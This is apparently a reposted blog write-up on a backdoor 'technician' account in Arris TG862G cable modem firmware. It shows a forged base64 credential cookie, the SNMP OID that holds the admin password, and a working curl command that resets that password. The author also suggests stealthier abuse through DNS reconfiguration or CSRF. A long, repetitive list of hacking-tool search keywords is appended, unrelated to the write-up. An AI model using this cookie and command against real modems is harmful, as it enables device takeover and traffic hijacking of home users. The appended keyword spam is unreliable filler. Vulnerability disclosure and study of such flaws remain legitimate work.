Subscribers want their internet to be two things, fast and worry free. Cable operators deploy services to meet the speed expectations, and trust ARRIS to provide the cable modems that deliver the reliability.Nothing spells "trust" and "worry free" like a backdoor account, right?! Anyways, the following was observed on an Arris TG862G cable modem running the following firmware version -TS070563_092012_MODEL_862_GW
After successfully providing the correct login and password to the modems administration page, the following cookie is set (client side):
Cookie: credential=eyJ2YWxpZCI6dHJ1ZSwidGVjaG5pY2lhbiI6ZmFsc2UsImNyZWRlbnRpYWwiOiJZV1J0YVc0NmNHRnpjM2R2Y21RPSIsInByaW1hcnlPbmx5IjpmYWxzZSwiYWNjZXNzIjp7IkFMTCI6dHJ1ZX0sIm5hbWUiOiJhZG1pbiJ9All requests must have a valid "credential" cookie set (this was not the case in a previous FW release - whoops) if the cookie is not present the modem will reply with "PLEASE LOGIN". The cookie value is just a base64 encoded json object:
{"valid":true,"technician":false,"credential":"YWRtaW46cGFzc3dvcmQ=","primaryOnly":false,"access":{"ALL":true},"name":"admin"}And after base64 decoding the "credential" value we get:
{"valid":true,"technician":false,"credential":"admin:password","primaryOnly":false,"access":{"ALL":true},"name":"admin"}Sweet, the device is sending your credentials on every authenticated request (without HTTPS), essentially they have created basic-auth 2.0 - As the kids say "YOLO". The part that stuck out to me is the "technician" value that is set to "false" - swapping it to "true" didn't do anything exciting, but after messing around a bit I found that the following worked wonderfully:
Cookie: credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9Which decodes to the following:
{"credential":"dGVjaG5pY2lhbjo="}And finally:
{"credential":"technician:"}Awesome, the username is "technician" and the password is empty. Trying to log into the interface using these credentials does not work :(
That is fairly odd. I can't think of a reasonable reason for a hidden account that is unable to log into the UI. So what exactly can you do with this account? Well, the web application is basically a html/js wrapper to some CGI that gets/sets SNMP values on the modem. It is worth noting that on previous FW revisions the CGI calls did NOT require any authentication and could be called without providing a valid "credential" cookie. That bug was killed a few years ago at HOPE 9.

Now we can resurrect the ability to set/get SNMP values by setting our "technician" account:
That's neat, but we would much rather be using the a fancy "web 2.0" UI that a normal user is accustomed to, instead of manually setting SNMP values like some sort of neckbearded unix admin. Taking a look at the password change functionality appeared to be a dead end as it requires the previous password to set a new one:
Surprisingly the application does check the value of the old password too! Back to digging around the following was observed in the "mib.js" file:
SysCfg.AdminPassword= new Scalar("AdminPassword","1.3.6.1.4.1.4115.1.20.1.1.5.1",4);Appears that the OID "1.3.6.1.4.1.4115.1.20.1.1.5.1" holds the value of the "Admin" password! Using the "technician" account to get/walk this OID comes up with nothing:
HTTP/1.1 200 OKWhat about setting a new value? Surely that will not work....
Date: Tue, 23 Sep 2014 19:58:40 GMT
Server: lighttpd/1.4.26-devel-5842M
Content-Length: 55
{
"1.3.6.1.4.1.4115.1.20.1.1.5.1.0":"",
"1":"Finish"
}
That response looks hopeful. We can now log in with the password "krad_password" for the "admin" user:
This functionality can be wrapped up in the following curl command:
curl -isk -X 'GET' -b 'credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9' 'http://192.168.100.1:8080/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.5.1.0=krad_password;4;'Of course if you change the password you wouldn't be very sneaky, a better approach would be re-configuring the modems DNS settings perhaps? It's also worth noting that the SNMP set/get is CSRF'able if you were to catch a user who had recently logged into their modem.
The real pain here is that Arris keeps their FW locked up tightly and only allows Cable operators to download revisions/fixes/updates, so you are at the mercy of your Cable operator, even if Arris decides that its worth the time and effort to patch this
Related word
- Pentest Tools Windows
- Android Hack Tools Github
- Bluetooth Hacking Tools Kali
- Termux Hacking Tools 2019
- Hacker Tools For Pc
- Tools 4 Hack
- Hacking Tools Windows
- Hak5 Tools
- How To Hack
- Pentest Tools Free
- Pentest Reporting Tools
- Hack Tools
- Hacking Tools For Games
- Tools For Hacker
- Hacker Tools For Mac
- Android Hack Tools Github
- Kik Hack Tools
- Best Hacking Tools 2020
- Pentest Tools Android
- Hack And Tools
- Pentest Tools Free
- Hacking Tools Kit
- Pentest Tools Find Subdomains
- Hack Apps
- Hacker Tools List
- Hacking Tools 2020
- Pentest Tools
- Beginner Hacker Tools
- Hacker Tools Free
- Pentest Tools Website
- Pentest Tools Online
- Pentest Tools Free
- What Are Hacking Tools
- Android Hack Tools Github
- Bluetooth Hacking Tools Kali
- Tools Used For Hacking
- Hacking Tools Free Download
- Hack Website Online Tool
- Hack Tools Pc
- Best Pentesting Tools 2018
- Hacking Tools For Kali Linux
- Physical Pentest Tools
- Hacking Tools For Windows 7
- Pentest Tools For Mac
- Hacking Tools Kit
- Underground Hacker Sites
- Hacking Tools Mac
- Pentest Tools Linux
- Hack And Tools
- Hack Tools Online
- New Hack Tools
- Hacker Hardware Tools
- Hacking Tools Mac
- Underground Hacker Sites
- Hacker Tools List
- Pentest Tools Review
- Hacker Search Tools
- Hacking App
- Best Pentesting Tools 2018
- Hacking Tools For Kali Linux
- Hack Tools For Ubuntu
- Hacking Tools Mac
- Hak5 Tools
- Physical Pentest Tools
- Hacking Tools 2019
- Hacking Tools Mac
- How To Make Hacking Tools
- Github Hacking Tools
- Hack Tools Online
- Black Hat Hacker Tools
- Github Hacking Tools
- Hacking Tools For Mac
- Kik Hack Tools
- Tools Used For Hacking
- Pentest Tools For Android
- Hacking Tools For Mac
- Pentest Tools
- What Are Hacking Tools
- Free Pentest Tools For Windows
- Hacker Tools Free
- Hacking Tools
- Hacker Tools Hardware
- Hack Tools Pc
- Nsa Hack Tools
- Github Hacking Tools
- Pentest Automation Tools
- Easy Hack Tools
- Hak5 Tools
- Pentest Tools
- Pentest Tools Port Scanner
- Pentest Tools Review
- Hack Tools For Ubuntu
- Hack And Tools
- Pentest Tools For Mac
- Pentest Tools For Android
- Pentest Tools Bluekeep
- Underground Hacker Sites
- Hack Website Online Tool
- Pentest Tools Alternative
- Hacking Tools Mac
- Hacker Security Tools
- Hacking Tools
- Hacking Tools Mac
- Tools Used For Hacking
- Hacker Tools Apk
- Pentest Tools Bluekeep
- Pentest Tools List
- New Hacker Tools
- Hack Tools Pc
- New Hack Tools
- Hacker Tools For Ios
- Tools For Hacker
- Pentest Tools For Mac
- Pentest Tools For Android
- How To Install Pentest Tools In Ubuntu
- Best Hacking Tools 2020
- Hacking Tools Pc
- Hacker Tools List
- Pentest Recon Tools
- Physical Pentest Tools
- Hacking Tools Kit
- Pentest Tools Framework
- Hack Tools Online
- Best Pentesting Tools 2018
- Game Hacking
- Pentest Tools Website Vulnerability
- Hacker Security Tools
- Install Pentest Tools Ubuntu
- Pentest Tools Online
- Hacking Tools Download
- Pentest Tools Kali Linux
- Hacker Tools Github
- Pentest Tools Free
- Pentest Tools Tcp Port Scanner
- Nsa Hack Tools
- Hacker
- Pentest Tools Website Vulnerability
- Install Pentest Tools Ubuntu
- Computer Hacker
- Hack Rom Tools
- Pentest Tools Port Scanner
- Tools 4 Hack
- Hack Tools Online
- Pentest Tools Nmap
- Hack Website Online Tool
- Easy Hack Tools
- New Hack Tools
- Hacker Tools Online
- Hacker Tools Hardware
- Hacking Tools For Beginners
- Hacker Hardware Tools
- Hacking Tools 2019
- Hacker Tools For Pc
- Hacking Tools For Beginners
- Hack Rom Tools
- Hack Apps
- Hacking App
- Hak5 Tools
- Beginner Hacker Tools
- Hacking Tools For Beginners
- Pentest Tools Linux
- Hack Tools Mac
- Hacker Tools List
- Pentest Tools For Windows
- Pentest Tools Free
- Hacking Tools For Windows Free Download
- Hacker Techniques Tools And Incident Handling
- Hacking Tools Usb
- Hacker Techniques Tools And Incident Handling
- Hacking Tools And Software
- Pentest Tools Framework
- Hacking Tools 2020





No comments:
Post a Comment